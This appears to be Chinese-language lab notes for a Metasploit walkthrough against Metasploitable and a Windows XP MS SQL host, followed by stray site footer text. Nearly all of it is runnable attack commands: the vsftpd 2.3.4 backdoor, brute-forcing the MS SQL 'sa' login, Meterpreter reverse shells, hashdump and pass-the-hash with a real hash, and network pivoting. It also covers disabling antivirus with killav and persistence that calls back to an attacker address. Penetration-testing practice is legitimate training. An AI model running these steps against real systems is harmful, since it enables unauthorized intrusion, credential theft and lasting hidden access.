
2.搜索vsftpd渗透攻击模块
search vsftpd
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.105
RHOSTS => 192.168.0.105
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
Meterpreter
xp安装ms_sql
1.使用nmap扫描
nmap -sT -A -P0 192.168.0.106

2.攻击MS SQL
2.1扫描目标系统的udp 1434端口


2.2通过mssql_ping模块找出MS SQL服务端口,并进行用户名和口令的猜解
msf5 > use auxiliary/scanner/mssql/mssql_ping
msf5 auxiliary(scanner/mssql/mssql_ping) > show options
msf5 auxiliary(scanner/mssql/mssql_ping) > set RHOSTS 192.168.0.106
RHOSTS => 192.168.0.106
msf5 auxiliary(scanner/mssql/mssql_ping) > set THREADS 50
THREADS => 50
msf5 auxiliary(scanner/mssql/mssql_ping) > exploit

2.3暴力破解MS SQL服务
msf5 > use auxiliary/scanner/mssql/mssql_login
msf5 auxiliary(scanner/mssql/mssql_login) > show options
msf5 auxiliary(scanner/mssql/mssql_login) > set PASS_FILE /root/pass.txt
PASS_FILE => /root/pass.txt
msf5 auxiliary(scanner/mssql/mssql_login) > set THREADS 10
THREADS => 10
msf5 auxiliary(scanner/mssql/mssql_login) > set VERBOSE false
msf5 auxiliary(scanner/mssql/mssql_login) > set USERNAME sa
USERNAME => sa
msf5 auxiliary(scanner/mssql/mssql_login) > set RHOSTS 192.168.0.106
RHOSTS => 192.168.0.106
msf5 auxiliary(scanner/mssql/mssql_login) > exploit
xp_cmdshell

msf5 > use exploit/windows/mssql/mssql_payload
msf5 exploit(windows/mssql/mssql_payload) > show options
msf5 exploit(windows/mssql/mssql_payload) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/mssql/mssql_payload) > set LHOST 192.168.0.106
LHOST => 192.168.0.106
msf5 exploit(windows/mssql/mssql_payload) > set LPORT 5555
LPORT => 5555
msf5 exploit(windows/mssql/mssql_payload) > unset LHOST
Unsetting LHOST...
msf5 exploit(windows/mssql/mssql_payload) > set LHOST 192.168.0.109
LHOST => 192.168.0.109
msf5 exploit(windows/mssql/mssql_payload) > set RHOSTS 192.168.0.106
RHOSTS => 192.168.0.106
msf5 exploit(windows/mssql/mssql_payload) > set PASSWORD 123
PASSWORD => 123
msf5 exploit(windows/mssql/mssql_payload) > exploit
meterpreter基本命令
1.截屏
meterpreter > screenshot
Screenshot saved to: /home/kali/NCqEAJcr.jpeg
2.sysinfo
meterpreter > sysinfo
Computer : XP-1A6862CF7BC
OS : Windows XP (5.1 Build 2600, Service Pack 2).
Architecture : x86
System Language : zh_CN
Domain : MSHOME
Logged On Users : 3
Meterpreter : x86/windows
3.hashdump

4.传递哈希值
当抓取到Hash值,无法在短时间内破解出明文密码,可以通过传递hash值,使用windows/smb/psexec模块
msf5 > use windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > set LHOST 192.168.0.109
LHOST => 192.168.0.109
msf5 exploit(windows/smb/psexec) > set LPORT 443
LPORT => 443
msf5 exploit(windows/smb/psexec) > set RHOSTS 192.168.0.106
RHOSTS => 192.168.0.106
msf5 exploit(windows/smb/psexec) > set SMBPASS ccf9155e3e7db453aad3b435b51404ee:3dbde697d71690a769204beb12283678
通过跳板xp攻击metasploitable

1.建立路由
meterpreter > run get_local_subnets
msf5 > route add 192.168.0.0 255.255.255.0 2 #192.168.0.0/24是metasploitable的网络 2是session id
[*] Route added
msf5 > route print

2.攻击
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.105
RHOSTS => 192.168.0.105
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > ifconfig

使用Meterpreter脚本

1.vnc
meterpreter > run vnc
meterpreter > run screen_unlock
2.迁移进程
run post/windows/manage/migrate

3.关闭杀毒软件
run killav

4.hashdump
5.查看目标机器上的流量
run packetrecorder -i 1


6.获取系统信息
meterpreter > run scraper
7.控制持久化

meterpreter > run persistence -X -i 50 -p 443 -r 192.168.0.109 #-X开机自启动, -I 50秒重连一次
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > show options
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit

8.通过附加的Railgun组件操作WindowsAPI
 打造高能级科技创新平台
打造高能级科技创新平台
 帮助中心
帮助中心 服务热线:09962028123
服务热线:09962028123
















































 友情链接:
友情链接:













